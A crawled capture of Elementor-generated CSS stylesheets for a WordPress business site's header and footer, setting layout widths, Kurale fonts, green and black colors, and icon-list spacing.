						.elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-flyout-close{color:#7A7A7A;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-flyout-close svg{fill:#7A7A7A;}@media(max-width:767px){.elementor-28579 .elementor-element.elementor-element-3c7f594{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28579 .elementor-element.elementor-element-29a2d23{width:70%;}.elementor-28579 .elementor-element.elementor-element-2483ed8{width:30%;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-2483ed8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-2483ed8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-2483ed8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-28579 .elementor-element.elementor-element-3806892{width:auto;max-width:auto;}.elementor-28579 .elementor-element.elementor-element-3806892 a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-3806892 a.hfe-sub-menu-item{font-size:18px;}}@media(min-width:768px){.elementor-28579 .elementor-element.elementor-element-488992c{width:18.61%;}.elementor-28579 .elementor-element.elementor-element-7347c62{width:66.905%;}.elementor-28579 .elementor-element.elementor-element-b159906{width:13.788%;}.elementor-28579 .elementor-element.elementor-element-df1f271{width:18.61%;}.elementor-28579 .elementor-element.elementor-element-08c8d11{width:66.905%;}.elementor-28579 .elementor-element.elementor-element-2d777bc{width:13.788%;}}

--- FILE ---
content_type: text/css
request_url: https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/css/post-28584.css?ver=1768599188
body_size: 1524
content:
.elementor-28584 .elementor-element.elementor-element-9f0bee2{--grid-template-columns:repeat(0, auto);bottom:34px;--icon-size:31px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-28584 .elementor-element.elementor-element-9f0bee2 .elementor-widget-container{text-align:right;}body:not(.rtl) .elementor-28584 .elementor-element.elementor-element-9f0bee2{left:0px;}body.rtl .elementor-28584 .elementor-element.elementor-element-9f0bee2{right:0px;}.elementor-28584 .elementor-element.elementor-element-0aa1025:not(.elementor-motion-effects-element-type-background), .elementor-28584 .elementor-element.elementor-element-0aa1025 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#048E38;}.elementor-28584 .elementor-element.elementor-element-0aa1025{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-28584 .elementor-element.elementor-element-0aa1025 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28584 .elementor-element.elementor-element-fe31a02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28584 .elementor-element.elementor-element-fe31a02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28584 .elementor-element.elementor-element-fe31a02.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28584 .elementor-element.elementor-element-e7f201a{width:var( --container-widget-width, 43.841% );max-width:43.841%;--container-widget-width:43.841%;--container-widget-flex-grow:0;text-align:left;}.elementor-28584 .elementor-element.elementor-element-e7f201a > .elementor-widget-container{margin:0px 0px 10px 0px;padding:9px 0px 9px 0px;}.elementor-28584 .elementor-element.elementor-element-e7f201a .elementor-heading-title{font-family:"Kurale", Sans-serif;font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28584 .elementor-element.elementor-element-e5f53bf{width:var( --container-widget-width, 56.91% );max-width:56.91%;--container-widget-width:56.91%;--container-widget-flex-grow:0;--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-item > a{font-family:"Kurale", Sans-serif;font-size:16px;font-weight:400;}.elementor-28584 .elementor-element.elementor-element-e5f53bf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-28584 .elementor-element.elementor-element-cddf2b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28584 .elementor-element.elementor-element-cddf2b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28584 .elementor-element.elementor-element-cddf2b9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-28584 .elementor-element.elementor-element-afdf370{width:var( --container-widget-width, 79.671% );max-width:79.671%;--container-widget-width:79.671%;--container-widget-flex-grow:0;}.elementor-28584 .elementor-element.elementor-element-9fa5a4e:not(.elementor-motion-effects-element-type-background), .elementor-28584 .elementor-element.elementor-element-9fa5a4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-28584 .elementor-element.elementor-element-9fa5a4e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28584 .elementor-element.elementor-element-9fa5a4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28584 .elementor-element.elementor-element-fd7f220{text-align:center;}.elementor-28584 .elementor-element.elementor-element-fd7f220 .elementor-heading-title{font-family:"Kurale", Sans-serif;font-size:22px;font-weight:600;color:#000000;}.elementor-28584 .elementor-element.elementor-element-3119ee0{text-align:center;font-family:"Kurale", Sans-serif;font-weight:400;line-height:50px;color:#000000;}.elementor-28584 .elementor-element.elementor-element-7a50f20{text-align:center;}.elementor-28584 .elementor-element.elementor-element-7a50f20 .elementor-heading-title{font-family:"Kurale", Sans-serif;font-size:22px;font-weight:600;color:#000000;}.elementor-28584 .elementor-element.elementor-element-a041cf0{text-align:center;font-family:"Kurale", Sans-serif;font-weight:400;line-height:50px;color:#000000;}.elementor-28584 .elementor-element.elementor-element-c3e33c3{padding:20px 0px 0px 0px;}.elementor-28584 .elementor-element.elementor-element-4c5b3fa{text-align:center;}.elementor-28584 .elementor-element.elementor-element-4c5b3fa .elementor-heading-title{font-family:"Kurale", Sans-serif;font-size:22px;font-weight:600;color:#000000;}.elementor-28584 .elementor-element.elementor-element-2f35707{text-align:center;font-family:"Kurale", Sans-serif;font-weight:400;line-height:50px;color:#000000;}.elementor-28584 .elementor-element.elementor-element-321ec2a{padding:20px 0px 0px 0px;}.elementor-28584 .elementor-element.elementor-element-ffa12bb{text-align:center;}.elementor-28584 .elementor-element.elementor-element-ffa12bb .elementor-heading-title{font-family:"Kurale", Sans-serif;font-size:22px;font-weight:600;color:#000000;}.elementor-28584 .elementor-element.elementor-element-f719823{text-align:center;font-family:"Kurale", Sans-serif;font-weight:400;line-height:50px;color:#000000;}.elementor-28584 .elementor-element.elementor-element-f1b9e5f{padding:30px 0px 0px 0px;}.elementor-28584 .elementor-element.elementor-element-0853e2a{text-align:center;}.elementor-28584 .elementor-element.elementor-element-0853e2a .elementor-heading-title{font-family:"Kurale", Sans-serif;font-size:30px;font-weight:600;color:#000000;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-item:not(:last-child):after{content:"";width:70%;border-color:#ddd;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-icon i{color:#048E38;transition:color 0.3s;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-icon svg{fill:#048E38;transition:fill 0.3s;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#010952;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#010952;}.elementor-28584 .elementor-element.elementor-element-4764454{--e-icon-list-icon-size:19px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-item > a{font-family:"Kurale", Sans-serif;font-size:16px;font-weight:500;}.elementor-28584 .elementor-element.elementor-element-4764454 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-item:not(:last-child):after{content:"";width:70%;border-color:#ddd;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-icon i{color:#048E38;transition:color 0.3s;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-icon svg{fill:#048E38;transition:fill 0.3s;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#010952;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#010952;}.elementor-28584 .elementor-element.elementor-element-f134c72{--e-icon-list-icon-size:19px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-item > a{font-family:"Kurale", Sans-serif;font-size:16px;font-weight:500;}.elementor-28584 .elementor-element.elementor-element-f134c72 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-item:not(:last-child):after{content:"";width:70%;border-color:#ddd;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-icon i{color:#048E38;transition:color 0.3s;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-icon svg{fill:#048E38;transition:fill 0.3s;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#010952;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#010952;}.elementor-28584 .elementor-element.elementor-element-f93cea7{--e-icon-list-icon-size:19px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-item > a{font-family:"Kurale", Sans-serif;font-size:16px;font-weight:500;}.elementor-28584 .elementor-element.elementor-element-f93cea7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-28584 .elementor-element.elementor-element-ba9cbb5{width:var( --container-widget-width, 9.662% );max-width:9.662%;--container-widget-width:9.662%;--container-widget-flex-grow:0;}.elementor-28584 .elementor-element.elementor-element-b55bff8{width:var( --container-widget-width, 9.662% );max-width:9.662%;--container-widget-width:9.662%;--container-widget-flex-grow:0;}.elementor-28584 .elementor-element.elementor-element-42d2729{width:var( --container-widget-width, 9.662% );max-width:9.662%;--container-widget-width:9.662%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-28584 .elementor-element.elementor-element-8a9a391.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28584 .elementor-element.elementor-element-8a9a391.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28584 .elementor-element.elementor-element-8a9a391.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28584 .elementor-element.elementor-element-9545634{text-align:center;}.elementor-28584 .elementor-element.elementor-element-9545634 .elementor-heading-title{font-family:"Kurale", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-28584 .elementor-element.elementor-element-324725d{width:auto;max-width:auto;text-align:center;}.elementor-28584 .elementor-element.elementor-element-324725d .elementor-heading-title{font-family:"Kurale", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28584 .elementor-element.elementor-element-3882c04{width:var( --container-widget-width, 21.984% );max-width:21.984%;--container-widget-width:21.984%;--container-widget-flex-grow:0;}.elementor-28584 .elementor-element.elementor-element-3882c04 > .elementor-widget-container{margin:-7px 0px 0px 10px;}@media(min-width:768px){.elementor-28584 .elementor-element.elementor-element-fe31a02{width:49.527%;}.elementor-28584 .elementor-element.elementor-element-cddf2b9{width:50.473%;}.elementor-28584 .elementor-element.elementor-element-c9183f2{width:27.06%;}.elementor-28584 .elementor-element.elementor-element-8a9a391{width:43.999%;}.elementor-28584 .elementor-element.elementor-element-933fbb4{width:28.605%;}}